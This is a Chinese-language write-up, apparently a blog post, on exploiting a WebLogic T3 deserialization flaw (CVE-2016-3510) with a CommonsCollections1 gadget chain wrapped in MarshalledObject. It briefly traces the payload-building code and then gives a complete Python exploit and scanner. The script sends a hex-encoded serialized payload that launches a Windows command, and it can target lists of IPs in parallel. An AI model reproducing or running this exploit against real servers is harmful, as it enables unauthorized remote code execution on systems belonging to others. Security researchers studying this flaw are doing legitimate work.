
之后继续跟进bindeExecute()函数:

之后跟进SerialBindDatas()函数,该函数用于序列化绑定的dada信息(待执行的命令):

之后继续跟进blindExecutePayloadTransformerChain(execArgs)函数:

之后继续跟进serialData,可以看到这里使用的依旧是CC1链:



此处的handler是构造的cc1对象,之后我们跟进BypassPayloadSelector.selectBypass(),可以看到此处根据Type的类型来确定如何构造payload,这里我们的type为"marshall":


之后跟进marshalledObject(payload),可以看到此处将payload封装进了marshalledObject对象:

MarshalledObject(payload)实现如下所示:

之后返回了一个marshalledObject,需要注意的是该对象封装有我们在CC1的payload载荷:
之后返回到selectBypass,此时的payload已并非单纯的CC1链,而是MarshalledObject封装后的CC1链的载荷:
之后继续返回到serialDate中,我们继续向下跟踪进入到Serializables.serialize(_handler);中:

之后将_handler序列化后再从字节转数组,然后返回:

之后再返回到bindExecute中,通过T3ProtocolOperation.send()将序列化后的数据发送出去:


pahse1Str中的即为最后构造的序列化载荷:

发送之后成功执行载荷:

漏洞EXP
#!/usr/bin/env python #coding:utf-8 import socket import time import re import argparse from multiprocessing.dummy import Pool VUL=['CVE-2016-3510'] PAYLOAD=['aced0005737200257765626c6f6769632e636f7262612e7574696c732e4d61727368616c6c65644f626a656374592161d5f3d1dbb6020002490004686173685b00086f626a42797465737400025b427870833836b3757200025b42acf317f8060854e0020000787000000572aced00057372003273756e2e7265666c6563742e616e6e6f746174696f6e2e416e6e6f746174696f6e496e766f636174696f6e48616e646c657255caf50f15cb7ea50200024c000c6d656d62657256616c75657374000f4c6a6176612f7574696c2f4d61703b4c0004747970657400114c6a6176612f6c616e672f436c6173733b7870737d00000001000d6a6176612e7574696c2e4d6170787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707371007e00007372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e747400124c6a6176612f6c616e672f4f626a6563743b7870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001e00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001e7371007e00167571007e001b00000002707571007e001b00000000740006696e766f6b657571007e001e00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e001b7371007e00167571007e001b00000001757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b47020000787000000003740007636d642e6578657400022f6374000463616c63740004657865637571007e001e000000017671007e002f7371007e0011737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000103f4000000000000078737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000c770800000010000000007878767200126a6176612e6c616e672e4f766572726964650000000000000000000000787071007e003d'] VER_SIG=['org.apache.commons.collections.functors.InvokerTransformer'] def t3handshake(sock,server_addr): sock.connect(server_addr) sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex')) time.sleep(1) sock.recv(1024) print('[!]{}:{} handshake successful'.format(server_addr[0],server_addr[1])) def buildT3RequestObject(dip,sock): data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371' data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd60000000700001b59ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07' data3 = '1a7727000d3234322e323134' data4 = '2e312e32353461863d1d0000000078' for d in [data1,data2,data3,data4]: sock.send(d.decode('hex')) time.sleep(2) print('[!]{} send request payload successful,recv length:{}'.format(dip,len(sock.recv(2048)))) def sendEvilObjData(sock,data): payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000' payload+=data payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff' payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload) sock.send(payload.decode('hex')) time.sleep(2) res='NO_DATA' try: res=sock.recv(4096) except socket.timeout: pass # print res.encode('hex') return res def checkVul(res,server_addr,index): p=re.findall(VER_SIG[index], res, re.S) if len(p)>0: print('[+]%s:%d vul %s'%(server_addr[0],server_addr[1],VUL[index])) return True else: print('[-]%s:%d is not vul %s' % (server_addr[0],server_addr[1],VUL[index])) return False def run(dip,dport,index): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(60) server_addr = (dip, dport) t3handshake(sock,server_addr) buildT3RequestObject(dip,sock) rs=sendEvilObjData(sock,PAYLOAD[index]) checkVul(rs,server_addr,index) def exp(target): dip,dport = target vuls = [] for index in range(len(VUL)): try: sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(60) server_addr = (dip, dport) t3handshake(sock,server_addr) buildT3RequestObject(dip,sock) rs=sendEvilObjData(sock,PAYLOAD[index]) if checkVul(rs,server_addr,index): vuls.append(VUL[index]) except Exception as e: print('[-]{} fail:{}'.format(dip,str(e))) return {'ip':dip,'status':'ok' if len(vuls)>0 else 'fail','vuls':vuls} def load_target_from_file(filename,port): iplist = [] with open(filename) as f: for line in f: ip = line.strip() if len(ip)>0: iplist.append((ip,port)) return iplist def process_result(results): results_ok = [] results_fail = [] for r in results: if r['status'] == 'ok': results_ok.append('{}:{}'.format(r['ip'],','.join(r['vuls']))) else: results_fail.append(r['ip']) print('[+]vuls total:{}n{}'.format(len(results_ok), 'n'.join(results_ok))) def main(): parser = argparse.ArgumentParser(description='weblogic scanner') parser.add_argument('-f','--file',default=None,help='read target ip from file') parser.add_argument('-t','--target',default=None,help='target ip') parser.add_argument('-p','--port',default='7001',help=' server port,default is 7001') args = parser.parse_args() if not args.file is None: iplist = load_target_from_file(args.file,int(args.port)) pool = Pool(10) results = pool.map(exp,iplist) pool.close() pool.join() process_result(results) elif not args.target is None: exp((args.target,int(args.port))) else: parser.print_help() print('You must set target ip or file!') if __name__=="__main__": main()
执行EXP:

之后再目标主机中成功执行命令:

